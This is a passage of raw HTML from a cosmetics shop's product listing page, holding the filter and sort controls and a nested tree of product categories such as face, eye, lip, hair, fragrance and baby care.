        <div class="row filters-container nasa-filter-wrap top-bar-wrap-type-1">
            <div class="showing_info_top hidden-tag"><p class="woocommerce-result-count">3 results</p></div>
                <div class="large-12 columns nasa-topbar-filter-wrap">
                    <div class="nasa-flex jbw nasa-topbar-all ">
                        <div class="nasa-filter-action nasa-min-height">
                            <div class="nasa-labels-filter-top">
                                <input name="nasa-labels-filter-text" type="hidden" value="Filter by:" />
                                <input name="nasa-widget-show-more-text" type="hidden" value="More +" />
                                <input name="nasa-widget-show-less-text" type="hidden" value="Less -" />
                                <input name="nasa-limit-widgets-show-more" type="hidden" value="5" />
                                <a class="toggle-topbar-shop-mobile hidden-tag" href="javascript:void(0);" rel="nofollow">
                                    <svg width="20px" height="20px" viewBox="0 0 24 24" fill="none">
                                        <path d="M18 5H6C5.5286 5 5.29289 5 5.14645 5.14645C5 5.29289 5 5.5286 5 6V7.96482C5 8.2268 5 8.35779 5.05916 8.46834C5.11833 8.57888 5.22732 8.65154 5.4453 8.79687L8.4688 10.8125C9.34073 11.3938 9.7767 11.6845 10.0133 12.1267C10.25 12.5688 10.25 13.0928 10.25 14.1407V19L13.75 17.25V14.1407C13.75 13.0928 13.75 12.5688 13.9867 12.1267C14.2233 11.6845 14.6593 11.3938 15.5312 10.8125L18.5547 8.79687C18.7727 8.65154 18.8817 8.57888 18.9408 8.46834C19 8.35779 19 8.2268 19 7.96482V6C19 5.5286 19 5.29289 18.8536 5.14645C18.7071 5 18.4714 5 18 5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                    &nbsp;Filters                                </a>
                                <span class="nasa-labels-filter-accordion nasa-flex"></span>
                            </div>
                        </div>

                                                
                        <div class="nasa-sort-by-action">
                            <ul class="sort-bar nasa-flex margin-top-0">
                                <li class="nasa-filter-order filter-order">
                                    <form class="woocommerce-ordering" method="get">
    <span class="sort-text margin-right-5 rtl-margin-right-0 rtl-margin-left-5">
        Sort by    </span>
   
    <select name="orderby" class="orderby" aria-label="Shop order">
                    <option value="menu_order"  selected='selected'>
                Default sorting            </option>
                    <option value="popularity" >
                Popularity            </option>
                    <option value="rating" >
                Average rating            </option>
                    <option value="date" >
                Latest            </option>
                    <option value="price" >
                Price: Ascending            </option>
                    <option value="price-desc" >
                Price: Descending            </option>
            </select>
    
            <div class="nasa-ordering">...</div>
        
    <input type="hidden" name="paged" value="1" />
    </form>
                                </li>
                            </ul>
                        </div>
                        
                                                    <div class="nasa-topbar-change-view-wrap nasa-flex hide-for-medium hide-for-small">
                                <input type="hidden" name="nasa-data-sidebar" value="top-push-cat" /><div class="filter-tabs nasa-change-view nasa-change-layout-img-1">
    
    
        <a href="javascript:void(0);" class="nasa-change-layout productGrid grid-3 nasa-tip" data-columns="3" rel="nofollow" data-tip="3 Columns">
        
        <svg xmlns="http://www.w3.org/2000/svg" width="26" height="17" viewBox="0 0 26 18" fill="none">
            <rect width="8" height="8" rx="2" fill="currentColor"/>
            <rect y="9" width="8" height="8" rx="2" fill="currentColor"/>
            <rect x="9" width="8" height="8" rx="2" fill="currentColor"/>
            <rect x="18" width="8" height="8" rx="2" fill="currentColor"/>
            <rect x="9" y="9" width="8" height="8" rx="2" fill="currentColor"/>
            <rect x="18" y="9" width="8" height="8" rx="2" fill="currentColor"/>
            </svg>
        <!-- <svg width="22" height="22" viewBox="0 0 512 512" fill="currentColor">
            <path d="M298 53l0 408-69 0 0-410 69 0z m-87 0l0 408-69 0 0-410 69 0z m173 0l0 409-69 0 0-409z"/>
        </svg> -->
    </a>
    
        <a href="javascript:void(0);" class="nasa-change-layout productGrid grid-4 nasa-tip active df" data-columns="4" rel="nofollow" data-tip="4 Columns">
        
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="17" viewBox="0 0 23 18" fill="none">
            <rect y="12" width="5" height="5" rx="1" fill="currentColor"/>
            <rect x="6" y="12" width="5" height="5" rx="1" fill="currentColor"/>
            <rect x="12" y="12" width="5" height="5" rx="1" fill="currentColor"/>
            <rect x="18" y="12" width="5" height="5" rx="1" fill="currentColor"/>
            <rect y="6" width="5" height="5" rx="1" fill="currentColor"/>
            <rect x="6" y="6" width="5" height="5" rx="1" fill="currentColor"/>
            <rect x="12" y="6" width="5" height="5" rx="1" fill="currentColor"/>
            <rect x="18" y="6" width="5" height="5" rx="1" fill="currentColor"/>
            <rect width="5" height="5" rx="1" fill="currentColor"/>
            <rect x="6" width="5" height="5" rx="1" fill="currentColor"/>
            <rect x="12" width="5" height="5" rx="1" fill="currentColor"/>
            <rect x="18" width="5" height="5" rx="1" fill="currentColor"/>
            </svg>        <!-- <svg width="22" height="22" viewBox="0 0 512 512" fill="currentColor">
            <path d="M250 53l0 408-69 0 0-410 69 0z m-87-2l0 410-69 0 0-410c0 0 69 0 69 0z m173 2l0 409-69 0 0-409z m86 0l0 409-68 0 0-409z"/>
        </svg> -->
    </a>
    
        <a href="javascript:void(0);" class="nasa-change-layout productGrid grid-5 nasa-tip" data-columns="5" rel="nofollow" data-tip="5 Columns">
        
        <svg xmlns="http://www.w3.org/2000/svg" width="29" height="17" viewBox="0 0 29 18" fill="none">
            <rect y="12" width="5" height="5" rx="1" fill="currentColor"/>
            <rect x="6" y="12" width="5" height="5" rx="1" fill="currentColor"/>
            <rect x="12" y="12" width="5" height="5" rx="1" fill="currentColor"/>
            <rect x="18" y="12" width="5" height="5" rx="1" fill="currentColor"/>
            <rect x="24" y="12" width="5" height="5" rx="1" fill="currentColor"/>
            <rect y="6" width="5" height="5" rx="1" fill="currentColor"/>
            <rect x="6" y="6" width="5" height="5" rx="1" fill="currentColor"/>
            <rect x="12" y="6" width="5" height="5" rx="1" fill="currentColor"/>
            <rect x="18" y="6" width="5" height="5" rx="1" fill="currentColor"/>
            <rect x="24" y="6" width="5" height="5" rx="1" fill="currentColor"/>
            <rect width="5" height="5" rx="1" fill="currentColor"/>
            <rect x="6" width="5" height="5" rx="1" fill="currentColor"/>
            <rect x="12" width="5" height="5" rx="1" fill="currentColor"/>
            <rect x="18" width="5" height="5" rx="1" fill="currentColor"/>
            <rect x="24" width="5" height="5" rx="1" fill="currentColor"/>
            </svg>
        <!-- <svg width="22" height="22" viewBox="0 0 512 512" fill="currentColor">
            <path d="M203 53l0 408-67 0 0-410 67 0z m-86-2l0 410-67 0 0-410c0 0 67 0 67 0z m174 2l0 409-69 0 0-409z m87 0l0 409-69 0 0-409z m88 0l0 409-69 0 0-409z"/>
        </svg> -->
    </a>
    
    
    
            <a href="javascript:void(0);" class="nasa-change-layout productList list nasa-tip" data-columns="1" rel="nofollow" data-tip="List">
                        
            <svg xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 18" fill="none">
            <rect x="9" y="2" width="12" height="1" rx="0.5" fill="currentColor"/>
            <rect x="9" y="4" width="12" height="1" rx="0.5" fill="currentColor"/>
            <rect width="8" height="8" rx="1.5" fill="currentColor"/>
            <rect x="9" y="11" width="12" height="1" rx="0.5" fill="currentColor"/>
            <rect x="9" y="13" width="12" height="1" rx="0.5" fill="currentColor"/>
            <rect y="9" width="8" height="8" rx="1.5" fill="currentColor"/>
            </svg>            <!-- <svg width="22" height="22" viewBox="0 0 512 512" fill="currentColor">
                <path d="M462 202l-300 0 0-68 302 0z m0-87l-300 0 0-67 302 0c0 0 0 67-2 67z m0 175l-300 0 0-69 300 0z m0 86l-300 0 0-69 300 0z m0 88l-300 0 0-69 300 0z m-321-262l-88 0 0-68 88 0z m0-87l-88 0 0-67 88 0c0 0 0 67 0 67z m0 175l-90 0 0-69 88 0 0 69z m0 86l-90 0 0-69 88 0 0 69z m0 88l-90 0 0-69 88 0 0 69z"/>
            </svg> -->
        </a>
    </div>
                            </div>
                                            </div>
                </div>

                    <div class="nasa-relative hidden-tag large-12 columns nasa-top-sidebar">
                    <span class="nasa-close-sidebar-wrap hidden-tag">
                <span class="ns-sidebar-heading hidden-tag nasa-bold fs-22">
                    <svg width="20px" height="20px" viewBox="4 3 16 16" fill="none">
                        <path d="M18 5H6C5.5286 5 5.29289 5 5.14645 5.14645C5 5.29289 5 5.5286 5 6V7.96482C5 8.2268 5 8.35779 5.05916 8.46834C5.11833 8.57888 5.22732 8.65154 5.4453 8.79687L8.4688 10.8125C9.34073 11.3938 9.7767 11.6845 10.0133 12.1267C10.25 12.5688 10.25 13.0928 10.25 14.1407V19L13.75 17.25V14.1407C13.75 13.0928 13.75 12.5688 13.9867 12.1267C14.2233 11.6845 14.6593 11.3938 15.5312 10.8125L18.5547 8.79687C18.7727 8.65154 18.8817 8.57888 18.9408 8.46834C19 8.35779 19 8.2268 19 7.96482V6C19 5.5286 19 5.29289 18.8536 5.14645C18.7071 5 18.4714 5 18 5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
                    </svg>
                    Filters                </span>
                
                <a href="javascript:void(0);" title="Close" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" /></svg>
                </a>
            </span>
        
        <div id="nasa_product_categories-2" class="widget nasa-widget-store woocommerce widget_product_categories"><span class="widget-title">Categories</span><div class="nasa-widget-filter-cats-topbar"><ul class="nasa-product-categories-widget nasa-product-taxs-widget nasa-root-tax nasa-root-cat product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-79 cat-item-face root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/face/" title="Face" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-426 cat-item-soothing-gel"><a href="https://atamoida.com/product-category/face/soothing-gel/" title="Soothing Gel" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Soothing Gel</a></li>
<li class="nasa-tax-item cat-item cat-item-141 cat-item-foundation"><a href="https://atamoida.com/product-category/face/foundation/" title="Foundation" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Foundation</a></li>
<li class="nasa-tax-item cat-item cat-item-216 cat-item-sunscreen"><a href="https://atamoida.com/product-category/face/sunscreen/" title="Sunscreen" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sunscreen</a></li>
<li class="nasa-tax-item cat-item cat-item-428 cat-item-essence"><a href="https://atamoida.com/product-category/face/essence/" title="Essence" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Essence</a></li>
<li class="nasa-tax-item cat-item cat-item-142 cat-item-mascaras"><a href="https://atamoida.com/product-category/face/mascaras/" title="Mascaras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mascaras</a></li>
<li class="nasa-tax-item cat-item cat-item-220 cat-item-moisturizer"><a href="https://atamoida.com/product-category/face/moisturizer/" title="Moisturizer" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moisturizer</a></li>
<li class="nasa-tax-item cat-item cat-item-432 cat-item-nose-strips"><a href="https://atamoida.com/product-category/face/nose-strips/" title="Nose Strips" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nose Strips</a></li>
<li class="nasa-tax-item cat-item cat-item-229 cat-item-serum"><a href="https://atamoida.com/product-category/face/serum/" title="Serum" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Serum</a></li>
<li class="nasa-tax-item cat-item cat-item-381 cat-item-oil-face"><a href="https://atamoida.com/product-category/face/oil-face/" title="Oil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Oil</a></li>
<li class="nasa-tax-item cat-item cat-item-144 cat-item-brightening"><a href="https://atamoida.com/product-category/face/brightening/" title="Brightening" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Brightening</a></li>
<li class="nasa-tax-item cat-item cat-item-394 cat-item-soap"><a href="https://atamoida.com/product-category/face/soap/" title="Soap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Soap</a></li>
<li class="nasa-tax-item cat-item cat-item-90 cat-item-cream"><a href="https://atamoida.com/product-category/face/cream/" title="Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-259 cat-item-pressed-powder"><a href="https://atamoida.com/product-category/face/pressed-powder/" title="Pressed Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pressed Powder</a></li>
<li class="nasa-tax-item cat-item cat-item-461 cat-item-toner"><a href="https://atamoida.com/product-category/face/toner/" title="Toner" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Toner</a></li>
<li class="nasa-tax-item cat-item cat-item-100 cat-item-face-wash"><a href="https://atamoida.com/product-category/face/face-wash/" title="Face Wash" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face Wash</a></li>
<li class="nasa-tax-item cat-item cat-item-261 cat-item-blush"><a href="https://atamoida.com/product-category/face/blush/" title="Blush" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Blush</a></li>
<li class="nasa-tax-item cat-item cat-item-306 cat-item-face-powder"><a href="https://atamoida.com/product-category/face/face-powder/" title="Face Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face Powder</a></li>
<li class="nasa-tax-item cat-item cat-item-262 cat-item-highlighter"><a href="https://atamoida.com/product-category/face/highlighter/" title="Highlighter" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Highlighter</a></li>
<li class="nasa-tax-item cat-item cat-item-470 cat-item-pimple-patch"><a href="https://atamoida.com/product-category/face/pimple-patch/" title="Pimple Patch" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pimple Patch</a></li>
<li class="nasa-tax-item cat-item cat-item-401 cat-item-sheet-mask"><a href="https://atamoida.com/product-category/face/sheet-mask/" title="Sheet Mask" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sheet Mask</a></li>
<li class="nasa-tax-item cat-item cat-item-269 cat-item-face-mask"><a href="https://atamoida.com/product-category/face/face-mask/" title="Face Mask" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face Mask</a></li>
<li class="nasa-tax-item cat-item cat-item-151 cat-item-cc-cream"><a href="https://atamoida.com/product-category/face/cc-cream/" title="CC Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">CC Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-571 cat-item-compact-powders cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/face/compact-powders/" title="Compact Powders" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Compact Powders</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-254 cat-item-cc-compact"><a href="https://atamoida.com/product-category/face/compact-powders/cc-compact/" title="CC Compact" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">CC Compact</a></li>
<li class="nasa-tax-item cat-item cat-item-572 cat-item-complexion-compact cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/face/compact-powders/complexion-compact/" title="Complexion Compact" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Complexion Compact</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-558 cat-item-loose-powder"><a href="https://atamoida.com/product-category/face/compact-powders/complexion-compact/loose-powder/" title="Loose Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Loose Powder</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-406 cat-item-scrub"><a href="https://atamoida.com/product-category/face/scrub/" title="Scrub" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Scrub</a></li>
<li class="nasa-tax-item cat-item cat-item-272 cat-item-primer"><a href="https://atamoida.com/product-category/face/primer/" title="Primer" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Primer</a></li>
<li class="nasa-tax-item cat-item cat-item-325 cat-item-setting-spray"><a href="https://atamoida.com/product-category/face/setting-spray/" title="Setting Spray" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Setting Spray</a></li>
<li class="nasa-tax-item cat-item cat-item-281 cat-item-concealer"><a href="https://atamoida.com/product-category/face/concealer/" title="Concealer" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Concealer</a></li>
<li class="nasa-tax-item cat-item cat-item-194 cat-item-makeup-remover"><a href="https://atamoida.com/product-category/face/makeup-remover/" title="Makeup Remover" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Makeup Remover</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-80 cat-item-eye root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/eye/" title="Eye" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mascara"><a href="https://atamoida.com/product-category/eye/mascara/" title="Mascara" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mascara</a></li>
<li class="nasa-tax-item cat-item cat-item-373 cat-item-eye-cream"><a href="https://atamoida.com/product-category/eye/eye-cream/" title="Eye Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-143 cat-item-eye-shadow"><a href="https://atamoida.com/product-category/eye/eye-shadow/" title="Eye Shadow" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Shadow</a></li>
<li class="nasa-tax-item cat-item cat-item-396 cat-item-eyebrow"><a href="https://atamoida.com/product-category/eye/eyebrow/" title="Eyebrow" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eyebrow</a></li>
<li class="nasa-tax-item cat-item cat-item-147 cat-item-kajal"><a href="https://atamoida.com/product-category/eye/kajal/" title="Kajal" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Kajal</a></li>
<li class="nasa-tax-item cat-item cat-item-149 cat-item-eye-lashes"><a href="https://atamoida.com/product-category/eye/eye-lashes/" title="Eye Lashes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Lashes</a></li>
<li class="nasa-tax-item cat-item cat-item-139 cat-item-eye-liner"><a href="https://atamoida.com/product-category/eye/eye-liner/" title="Eye Liner" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Liner</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-298 cat-item-body-and-bath root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/body-and-bath/" title="Body and Bath" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body and Bath</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-529 cat-item-parapharmacy-body-care cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/body-and-bath/parapharmacy-body-care/" title="Parapharmacy Body Care" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parapharmacy Body Care</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-530 cat-item-parapharmacy-bbody-hygiene"><a href="https://atamoida.com/product-category/body-and-bath/parapharmacy-body-care/parapharmacy-bbody-hygiene/" title="Parapharmacy Bbody Hygiene" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parapharmacy Bbody Hygiene</a></li>
<li class="nasa-tax-item cat-item cat-item-533 cat-item-parapharmacy-sunscreens"><a href="https://atamoida.com/product-category/body-and-bath/parapharmacy-body-care/parapharmacy-sunscreens/" title="Parapharmacy sunscreens" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parapharmacy sunscreens</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-299 cat-item-body-lotion"><a href="https://atamoida.com/product-category/body-and-bath/body-lotion/" title="Body Lotion" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Lotion</a></li>
<li class="nasa-tax-item cat-item cat-item-531 cat-item-body-care-body cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/body-and-bath/body-care-body/" title="Body Care" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Care</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-532 cat-item-moisturizing-cream-body-care-body"><a href="https://atamoida.com/product-category/body-and-bath/body-care-body/moisturizing-cream-body-care-body/" title="Moisturizing Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moisturizing Cream</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-303 cat-item-hand-serum"><a href="https://atamoida.com/product-category/body-and-bath/hand-serum/" title="Hand Serum" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hand Serum</a></li>
<li class="nasa-tax-item cat-item cat-item-467 cat-item-hand-cream"><a href="https://atamoida.com/product-category/body-and-bath/hand-cream/" title="Hand Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hand Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-400 cat-item-soap-body"><a href="https://atamoida.com/product-category/body-and-bath/soap-body/" title="Soap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Soap</a></li>
<li class="nasa-tax-item cat-item cat-item-309 cat-item-powder"><a href="https://atamoida.com/product-category/body-and-bath/powder/" title="Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Powder</a></li>
<li class="nasa-tax-item cat-item cat-item-482 cat-item-foot-cream"><a href="https://atamoida.com/product-category/body-and-bath/foot-cream/" title="Foot Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Foot Cream</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-87 cat-item-lip root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/lip/" title="Lip" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-lip-tint"><a href="https://atamoida.com/product-category/lip/lip-tint/" title="Lip Tint" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Tint</a></li>
<li class="nasa-tax-item cat-item cat-item-455 cat-item-lip-liner"><a href="https://atamoida.com/product-category/lip/lip-liner/" title="Lip Liner" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Liner</a></li>
<li class="nasa-tax-item cat-item cat-item-145 cat-item-lip-gloss"><a href="https://atamoida.com/product-category/lip/lip-gloss/" title="Lip Gloss" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Gloss</a></li>
<li class="nasa-tax-item cat-item cat-item-134 cat-item-matte-lipstick"><a href="https://atamoida.com/product-category/lip/matte-lipstick/" title="Matte Lipstick" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Matte Lipstick</a></li>
<li class="nasa-tax-item cat-item cat-item-136 cat-item-lipstick"><a href="https://atamoida.com/product-category/lip/lipstick/" title="Lipstick" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lipstick</a></li>
<li class="nasa-tax-item cat-item cat-item-162 cat-item-lip-color"><a href="https://atamoida.com/product-category/lip/lip-color/" title="Lip Color" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Color</a></li>
<li class="nasa-tax-item cat-item cat-item-287 cat-item-lip-balm"><a href="https://atamoida.com/product-category/lip/lip-balm/" title="Lip Balm" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Balm</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-233 cat-item-hair root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/hair/" title="Hair" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hair</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-296 cat-item-oil"><a href="https://atamoida.com/product-category/hair/oil/" title="Oil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Oil</a></li>
<li class="nasa-tax-item cat-item cat-item-376 cat-item-hair-mask"><a href="https://atamoida.com/product-category/hair/hair-mask/" title="Hair Mask" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hair Mask</a></li>
<li class="nasa-tax-item cat-item cat-item-234 cat-item-serum-hair"><a href="https://atamoida.com/product-category/hair/serum-hair/" title="Serum" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Serum</a></li>
<li class="nasa-tax-item cat-item cat-item-312 cat-item-shampoo"><a href="https://atamoida.com/product-category/hair/shampoo/" title="Shampoo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Shampoo</a></li>
<li class="nasa-tax-item cat-item cat-item-369 cat-item-color"><a href="https://atamoida.com/product-category/hair/color/" title="Color" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Color</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-241 cat-item-fragrance root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/fragrance/" title="Fragrance" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fragrance</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-men cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/fragrance/men/" title="Men" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Men</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-body-spray-men"><a href="https://atamoida.com/product-category/fragrance/men/body-spray-men/" title="Body Spray" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Spray</a></li>
<li class="nasa-tax-item cat-item cat-item-245 cat-item-pocket-deo-men"><a href="https://atamoida.com/product-category/fragrance/men/pocket-deo-men/" title="Pocket Deo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pocket Deo</a></li>
<li class="nasa-tax-item cat-item cat-item-418 cat-item-perfume-men"><a href="https://atamoida.com/product-category/fragrance/men/perfume-men/" title="Perfume" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Perfume</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-243 cat-item-women cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/fragrance/women/" title="Women" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Women</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-246 cat-item-body-spray"><a href="https://atamoida.com/product-category/fragrance/women/body-spray/" title="Body Spray" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Spray</a></li>
<li class="nasa-tax-item cat-item cat-item-244 cat-item-pocket-deo"><a href="https://atamoida.com/product-category/fragrance/women/pocket-deo/" title="Pocket Deo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pocket Deo</a></li>
<li class="nasa-tax-item cat-item cat-item-414 cat-item-perfume"><a href="https://atamoida.com/product-category/fragrance/women/perfume/" title="Perfume" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Perfume</a></li>
	</ul>
</li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-129 cat-item-nail root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/nail/" title="Nail" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nail</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-135 cat-item-nail-polish"><a href="https://atamoida.com/product-category/nail/nail-polish/" title="Nail Polish" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nail Polish</a></li>
<li class="nasa-tax-item cat-item cat-item-154 cat-item-nail-polish-remover"><a href="https://atamoida.com/product-category/nail/nail-polish-remover/" title="Nail Polish Remover" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nail Polish Remover</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-472 cat-item-baby-care root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/baby-care/" title="Baby Care" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baby Care</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-506 cat-item-shampoo-baby-care"><a href="https://atamoida.com/product-category/baby-care/shampoo-baby-care/" title="Shampoo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Shampoo</a></li>
